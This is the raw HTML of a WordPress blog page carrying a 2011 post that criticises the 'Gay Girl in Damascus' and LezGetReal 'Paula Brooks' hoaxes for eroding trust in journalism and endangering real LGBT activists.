!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-border-color{border-color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-border-color{border-color: var(--wp--preset--color--body-text) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-border-border-color{border-color: var(--wp--preset--color--border) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-border-color{border-color: var(--wp--preset--color--input-field) !important;}.has-boulder-border-color{border-color: var(--wp--preset--color--boulder) !important;}.has-coffee-border-color{border-color: var(--wp--preset--color--coffee) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-border-color{border-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-border-color{border-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-border-color{border-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-border-color{border-color: var(--wp--preset--color--lite-green) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-border-color{border-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-lite-red-border-color{border-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-border-color{border-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--vertical-background-to-secondary) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-secondary-to-background-left-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-left) !important;}.has-diagonal-secondary-to-background-right-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-right) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-content-heading-font-size{font-size: var(--wp--preset--font-size--content-heading) !important;}.has-slider-title-font-size{font-size: var(--wp--preset--font-size--slider-title) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-extra-huge-font-size{font-size: var(--wp--preset--font-size--extra-huge) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0px;color: var(--wp--preset--color--white);font-size: var(--wp--custom--typography--font-size--normal);font-weight: var(--wp--custom--typography--font-weight--medium);letter-spacing: 2px;line-height: 1.7;padding-top: 10px;padding-right: 40px;padding-bottom: 10px;padding-left: 40px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-list){margin-top: 0px;margin-bottom: 10px;padding-left: 20px;}
:root :where(.wp-block-table){margin-bottom: 1.5em;padding-left: 20px;}
:root :where(.wp-block-separator){background-color: #999;border-radius: 0;border-width: 0;margin-bottom: 1.5em;color: #999;}
</style>
<link rel='stylesheet' id='craft-blog-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C600%2C700%2C100%2C800%2C900%2C400%2C200%2C300%7CRoboto+Slab%3A300%2C700%2C100%2C400%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CArizonia&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/bootstrap/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/font-awesome/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/lightslider/css/lightslider.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='craft-blog-style-css' href='https://www.lgbtpov.com/wp-content/themes/craft-blog/style.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/respond/respond.min.js?ver=6.8.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/owlcarousel/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="craft-blog-custom-js-extra">
/* <![CDATA[ */
var craft_blog_ajax_script = {"ajax_url":"https:\/\/www.lgbtpov.com\/wp-admin\/admin-ajax.php","headersticky":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/js/craftblog-custom.js?ver=6.8.2" id="craft-blog-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.lgbtpov.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lgbtpov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.lgbtpov.com/wp-content/uploads/2021/12/cropped-002-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lgbtpov.com/wp-content/uploads/2021/12/cropped-002-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lgbtpov.com/wp-content/uploads/2021/12/cropped-002-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lgbtpov.com/wp-content/uploads/2021/12/cropped-002-270x270.png" />
</head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-craft-blog hfeed">
<div id="page" class="site pagewrap">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
					<div class="top-header">
				<div class="container">
					<div class="row">

						<div class="col-xs-12 col-sm-7 col-md-8">
							<nav id="sitenavigation" class="main-navigation">
								<div class="menu-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113"><a href="https://www.lgbtpov.com/">Home</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.lgbtpov.com/contact-me/">Contact Me</a></li>
</ul></div>							</nav><!-- #site-navigation -->
						</div>
						
						<div class="col-xs-12 col-sm-5 col-md-4">
												    </div>
					</div>
				</div>
			</div>

		
		<div class="main-header">
			<div class="logo-outer">
				<div class="logo-inner">
					<div class="header-logo site-branding">
						<div class="container">

							<a href="https://www.lgbtpov.com/" class="custom-logo-link" rel="home"><img width="240" height="150" src="https://www.lgbtpov.com/wp-content/uploads/2021/12/02.png" class="custom-logo" alt="LOGO" decoding="async" /></a>
							<h1 class="site-title">
								<a href="https://www.lgbtpov.com/" rel="home">
									LGB POV								</a>
							</h1>

																<p class="site-description">POV blogs</p>
								
						</div>				
					</div> <!-- .site-branding -->
				</div><!-- .logo-inner -->
			</div><!-- .logo-outer -->
		</div><!-- .main-header -->

		<div class="navbar navbar-inverse">
			<div class="container">
				<nav id="site-navigation" class="main-navigation text-center">				
					<div class="navbar-header">
						<button type="button" class="navbar-toggle menu-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div> <!-- Mobile navbar toggler -->
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113"><a href="https://www.lgbtpov.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.lgbtpov.com/contact-me/">Contact Me</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>

	</header><!-- #masthead -->

	
      <div class="custom-header">
          <div class="container">
              <div class="row">
                  <div class="ccol-xs-12 col-sm-12 col-md-12">
                      <h2 class="page-title">Day: <span>June 14, 2011</span></h2>
                        <nav id="breadcrumb" class="craft-blog-breadcrumb">
                            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.lgbtpov.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.lgbtpov.com/2011/" itemprop="item"><span itemprop="name">2011</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.lgbtpov.com/2011/06/" itemprop="item"><span itemprop="name">June</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">14</span></span><meta itemprop="position" content="4" /></li></ul></div>                        </nav>
                  </div>
              </div>
          </div>
      </div>

    
	<div id="content" class="site-content">



	<div class="container">
		<div class="row">

			
			<div id="primary" class="content-area col-xs-12 col-sm-8">
				<main id="main" class="site-main">
					<div class="articlesListing">	
						
<article id="post-57" class="article post-57 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style">

	            <div class="image">
                <a class="post-thumbnail" href="https://www.lgbtpov.com/lesbian-blogger-hoaxes-harm-the-credibility-of-news-gatherers/" aria-hidden="true" tabindex="-1">
                    <img width="640" height="360" src="https://www.lgbtpov.com/wp-content/uploads/2011/06/fake-fact-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lesbian Blogger Hoaxes Harm the Credibility of News-Gatherers" decoding="async" fetchpriority="high" srcset="https://www.lgbtpov.com/wp-content/uploads/2011/06/fake-fact-768x432.jpg 768w, https://www.lgbtpov.com/wp-content/uploads/2011/06/fake-fact-300x169.jpg 300w, https://www.lgbtpov.com/wp-content/uploads/2011/06/fake-fact-1024x576.jpg 1024w, https://www.lgbtpov.com/wp-content/uploads/2011/06/fake-fact-1536x864.jpg 1536w, https://www.lgbtpov.com/wp-content/uploads/2011/06/fake-fact.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" />                </a>
            </div>
        
	<div class="box">

		<h3 class="title"><a href="https://www.lgbtpov.com/lesbian-blogger-hoaxes-harm-the-credibility-of-news-gatherers/" rel="bookmark">Lesbian Blogger Hoaxes Harm the Credibility of News-Gatherers</a></h3>			<div class="entry-meta info">
				<div><span class="posted-on date"><a href="https://www.lgbtpov.com/lesbian-blogger-hoaxes-harm-the-credibility-of-news-gatherers/" rel="bookmark"><time class="entry-date published" datetime="2011-06-14T22:29:00+00:00">June 14, 2011</time><time class="updated" datetime="2021-12-16T19:38:28+00:00">December 16, 2021</time></a></span></div><span class="byline"><div>by <span class="author vcard"><a class="url fn n" href="https://www.lgbtpov.com/author/stolarzrawling/">stolarzrawling</a></span></div></span><div><span class="cat-links">in <a href="https://www.lgbtpov.com/category/life-style/" rel="category tag">Life Style</a></span></div><div><span class="comments-link"><i class="fa fa-comments"></i> <span>Comments Off<span class="screen-reader-text"> on Lesbian Blogger Hoaxes Harm the Credibility of News-Gatherers</span></span></span></div>			</div><!-- .entry-meta -->
				
		<div class="entry-content">
			
<div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="242" height="300" src="https://www.lgbtpov.com/wp-content/uploads/2021/12/amina-arraf-free-amina-242x300-1.jpg" alt="" class="wp-image-72"/></figure></div>



<p>Journalists take being duped very seriously. The recent revelations that both the “Gay Girl from Damascus” and Paula Brooks, founder of LezGetReal, are straight white men pretending to be lesbians was a real shocker. OK – it’s not quite the same as discovering that New York Times Pulitzer Prize winner&nbsp;<a href="http://nymag.com/nymetro/news/media/features/9226/" target="_blank" rel="noreferrer noopener">Judith Miller’s exclusive reporting on weapons of mass destruction in Iraq was based on inaccurate information&nbsp;</a>provided by the discredited Ahmad Chalabi.</p>



<p>That reporting helped bolster the Bush administration’s cause for an unnecessary “pre-emptive” war, for which we are still paying. For the details on both hoaxes, please check out Adam Polaski’s&nbsp;<a href="http://www.bilerico.com/2011/06/lez_get_real_inside_the_imagined_life_of_paula_bro.php" target="_blank" rel="noreferrer noopener">in-depth reporting on The Bilerico Project.</a>&nbsp;And see the video report on the “Gay Girl From Damascus” from Newsy below.</p>



<p>But please, make no mistake – these hoaxes are harmful. Thanks to the Internet, there is a cacophony of megaphones blaring opinions and analysis and a bunch of junk that people find titillating. I am a huge fan of Freedom of Speech and Freedom of Expression and am grateful I have a platform here to offer my point of view. But when journalists and bloggers break through the noise with crap they’ve made up just to get eyeballs and clicks on their website – even if it’s for a “good cause” – that has the effect of eroding the already soft ground on which the trustworthiness of news gathering in general stands with the public.</p>



<p>And when the source of news is in a hard-to-access place such as Syria during these revolutionary days in the Middle East – we need and want to believe the information we’re receiving. That’s why journalists and the US State Department jumped into action when word spread that the “Gay Girl from Damascus” had been apparently kidnapped by the Syrian government forces she criticized.</p>



<p>This is from the<a href="http://www.washingtonpost.com/lifestyle/style/a-gay-girl-in-damascus-comes-clean/2011/06/12/AGkyH0RH_story.html" target="_blank" rel="noreferrer noopener">&nbsp;Saturday, June 12, Washington Post piece by Melissa Bell and Elizabeth Flock that exposed</a>&nbsp;the hoax:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>For nearly a week, the world followed the saga of Amina Arraf, the blogger who was celebrated for her passionate, often intimate writings about the Syrian government’s crackdown on Arab Spring protesters. Those writings stopped abruptly last Monday, and in a posting on her blog, “A Gay Girl in Damascus,” a cousin said Amina had been hauled away by government security agents.</p><p>News of her disappearance became an Internet and media sensation. The U.S. State Department started an investigation. But almost immediately skeptics&nbsp;began asking: Had anyone ever actually met Amina? On Wednesday, pictures of her on the blog were revealed to have been taken from a London woman’s Facebook page.</p><p>And Sunday, the truth spilled out: The gay girl in Damascus confessed to being a 40-year-old American man from Georgia.</p><p>The persona Tom MacMaster built and cultivated for years — a lesbian who was half Syrian and half American — was a tantalizing Internet-era fiction, one that he used to bring attention to the human rights record of a country where media restrictions make traditional reporting almost impossible.</p></blockquote>



<p>Multisource&nbsp;<a href="http://www.newsy.com/?utm_source=embed&amp;utm_medium=vid&amp;utm_campaign=vid_embed" target="_blank" rel="noreferrer noopener">political news,</a>&nbsp;<a href="http://www.newsy.com/categories/World/?utm_source=embed&amp;utm_medium=vid&amp;utm_campaign=vid_embed" target="_blank" rel="noreferrer noopener">world news,</a>&nbsp;and&nbsp;<a href="http://www.newsy.com/categories/Entertainment/?utm_source=embed&amp;utm_medium=vid&amp;utm_campaign=vid_embed" target="_blank" rel="noreferrer noopener">entertainment news</a>&nbsp;analysis by Newsy.com</p>



<p>MacMaster&nbsp;wrote a couple of apologies. But is that sufficient?</p>



<p>A&nbsp;Reuters blog distinguishes&nbsp;this hoax from the trust broken by “real” journalists:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>No doubt his fraud will be used to dredge up the media’s favorite topic of whether or not blogs are reliable, whether or not Twitter is reliable, whether or not you can trust&nbsp;journalists&nbsp;(<a href="http://www.humanevents.com/article.php?id=44144">people&nbsp;</a><a href="http://english.alarabiya.net/articles/2011/06/13/153094.html" target="_blank" rel="noreferrer noopener">are&nbsp;</a>dropping&nbsp;the names Jayson Blair, Janet Cooke and Stephen Glass online). But this isn’t a journalistic scandal: Tom MacMaster has very little in common with the reporters who have betrayed the public trust in the past by faking stories across a variety of topics over many years.&nbsp;They had no ideological premise (unless you count self-aggrandizement).&nbsp;MacMaster has much more in common with the misguided activists who have fooled the public with tales of victimization in order to advance an agenda.</p></blockquote>



<p>Uri Friedman at&nbsp;<a href="http://www.theatlanticwire.com/global/2011/06/excuses-and-dangers-behind-gay-girl-damascus-hoax/38762/" target="_blank" rel="noreferrer noopener">The AtlanticWire, however, looks at some of the consequences</a>&nbsp;of that hoax:</p>



<p>What damage has MacMaster done? Here’s what people are saying:</p>



<ul class="wp-block-list"><li><strong>Lent Credence to Syrian Regime’s Narrative:&nbsp;</strong>Syria’s state-run media has long argued that the international coverage of the Syrian uprising is nothing but a pack of lies, and indeed the state-run&nbsp;Syrian Arab News Agency&nbsp;is gleefully reporting that “MacMaster’s hoax aimed at enhancing continuous fabrications and lies against Syria in term of kidnapping bloggers and activists.”</li><li><strong>Distracted Media and International Community From Syrian Uprising:</strong>&nbsp;As NPR’s Andy Carvin, one of several journalists spearheading last week’s research into Amina Arraf’s identity,&nbsp;<a href="http://twitter.com/#%21/acarvin/status/79993447771152384" target="_blank" rel="noreferrer noopener">tweeted</a>, “If we could only calculate the sheer number of hours we spent this week on&nbsp;<a href="http://twitter.com/#%21/search?q=%23Amina" target="_blank" rel="noreferrer noopener">#Amina</a>, each one of which was an hour spent not on Syria itself.”</li><li><strong>Undermined Support for Middle Eastern Bloggers:</strong>&nbsp;“You have forever tarnished the reputation of bloggers in this region who chose to write in English,”&nbsp;<a href="http://beirutspring.com/blog/2011/06/12/thank-you-tom-macmaster/" target="_blank" rel="noreferrer noopener">writes</a>&nbsp;a Lebanese blogger who identifies himself as Mustapha. “One day if I’m kidnapped by my government, many readers won’t care because I could turn out to be another Amina.”</li><li><strong>Endangered LGBT Syrians:&nbsp;</strong>“Because of you, Mr. MacMaster, a lot of the real activists in the LGBT community became under the spotlight of the authorities in Syria,”&nbsp;<a href="http://gaymiddleeast.com/news/news%20317.htm" target="_blank" rel="noreferrer noopener">argues</a>&nbsp;a gay Syrian activist named&nbsp;Daniel Nassar.</li><li><strong>Cast Doubt on Citizen Journalism in Middle East:</strong>&nbsp;<a href="http://www.washingtonpost.com/lifestyle/style/a-gay-girl-in-damascus-comes-clean/2011/06/12/AGkyH0RH_story.html" target="_blank" rel="noreferrer noopener"><em>The Washington Post</em></a>‘s Melissa Bell and Elizabeth Flock note that “the hoax raises difficult questions about the reliance on blogs, tweets, Facebook postings and other Internet communications as they increasingly become a standard way to report on global events”–especially as regimes in the Middle East restrict foreign media access during the Arab Spring. At Al Arabiya, Muna Khan wonders what will happen to the thousands detained in Syria–”those who have as much courage as the hoax Amina but no avenue to get their voices heard. Will journalists who didn’t have the time to verify facts before giving Amina the international fame she received suddenly back off or labor over each detail before printing–by which it could be too late for the real Aminas out there?”</li></ul>



<p>OK – now let’s bring that home. What will journalists and accuracy-minded bloggers do when they come across a blog with a horror story about same sex domestic violence – but the blog only uses anonymous sources? Or what about an email from someone who claims to be a gay person in the military or the loved one of someone suffering under Don’t Ask, Don’t Tell who needs to get an important story out about discrimination – what proof will we now require that this person is not a fraud?</p>



<p>How many stories will we now pass up for fear of being duped?</p>



<p>As for “Paula Brooks” – I “spoke” with the editor of LezGetReal several times via email and chats on Facebook. She constantly wanted me to write for the website as their person in LA. I explained that I already have a job as the news editor for<a href="http://www.frontiersla.com/" target="_blank" rel="noreferrer noopener">&nbsp;Frontiers In LA</a>. But I had no clue I was “speaking” with a dude. In fact, I was often sympathetic about Paula’s circumstances – whether her deafness or her situation with the kids. Now, I just feel stupid. But I see I have a lot of company.</p>



<p>Anyway – for the record – here’s the most recent photo of me, a “real” gay girl – Day 6 of the AIDS LifeCycle ride outside my tent. I haven’t gone “camping” since 1969 when I demonstrated as part of the&nbsp;Vietnam War Moratorium&nbsp;co-organized by David Mixner in April and then got high and soaking wet at<a href="http://en.wikipedia.org/wiki/Woodstock_Festival" target="_blank" rel="noreferrer noopener">&nbsp;Woodstock</a>&nbsp;in August.</p>



<p></p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="640" height="480" src="https://www.lgbtpov.com/wp-content/uploads/2021/12/ALC-KO-tent.jpg" alt="Journalist/blogger Karen Ocamb on Day 6 of the AIDS LifeCycle ride (Photo by Calvin Fleming)" class="wp-image-74" srcset="https://www.lgbtpov.com/wp-content/uploads/2021/12/ALC-KO-tent.jpg 640w, https://www.lgbtpov.com/wp-content/uploads/2021/12/ALC-KO-tent-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption>Journalist/blogger Karen Ocamb on Day 6 of the AIDS LifeCycle ride (Photo by Calvin Fleming)</figcaption></figure></div>



<p>Dan Rather once told me: “I don’t care what people think about me – but I sure give a damn about my reputation.” Right now – whether they know it or not – the reputation of journalists and bloggers is pretty damaged by these hoaxes perpetrated by these two fake lesbians.</p>
		</div>

				
	</div>

</article><!-- #post-57 -->
					</div><!-- Articales Listings -->

				</main><!-- #main -->
			</div><!-- #primary -->

			
<aside id="secondary" class="widget-area col-xs-12 col-sm-4 aside">
	<div class="row">
		
		<section id="recent-posts-2" class="widget col-xs-12 widget_recent_entries"><div class="box">
		<h2 class="widget-title">Good Reads</h2>
		<ul>
											<li>
					<a href="https://www.lgbtpov.com/the-snap-fuck-guide-quick-hookups-instant-fun/">The Snap Fuck Guide: Quick Hookups &#038; Instant Fun</a>
									</li>
											<li>
					<a href="https://www.lgbtpov.com/great-sex-games-for-lbgt-acceptance/">Great Sex Games For LBGT Acceptance</a>
									</li>
											<li>
					<a href="https://www.lgbtpov.com/lgbt-imposter-syndrome-how-to-fix-it-if-youre-bi/">LGBT Imposter Syndrome: How To Fix It If You&#8217;re Bi</a>
									</li>
											<li>
					<a href="https://www.lgbtpov.com/bold-gathering-a-movement-moment-for-lgbt-people-of-color-to-build-political-power/">BOLD Gathering: A ‘Movement Moment’ for LGBT People of Color to Build Political Power</a>
									</li>
											<li>
					<a href="https://www.lgbtpov.com/bilerico-top-20-most-important-lgbt-figures-in-history/">Bilerico: Top 20 Most Important LGBT Figures in History</a>
									</li>
					</ul>

		</div></section><section id="nav_menu-2" class="widget col-xs-12 widget_nav_menu"><div class="box"><h2 class="widget-title">Pages</h2><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.lgbtpov.com/contact-me/">Contact Me</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.lgbtpov.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></section><section id="archives-2" class="widget col-xs-12 widget_archive"><div class="box"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.lgbtpov.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.lgbtpov.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.lgbtpov.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.lgbtpov.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/06/' aria-current="page">June 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.lgbtpov.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.lgbtpov.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.lgbtpov.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.lgbtpov.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.lgbtpov.com/2009/12/'>December 2009</a></li>
			</ul>

			</div></section><section id="categories-2" class="widget col-xs-12 widget_categories"><div class="box"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.lgbtpov.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.lgbtpov.com/category/education-act/">Education Act</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.lgbtpov.com/category/goprouds/">GOProud’s</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.lgbtpov.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.lgbtpov.com/category/political-power/">Political Power</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.lgbtpov.com/category/prop/">PROP</a>
</li>
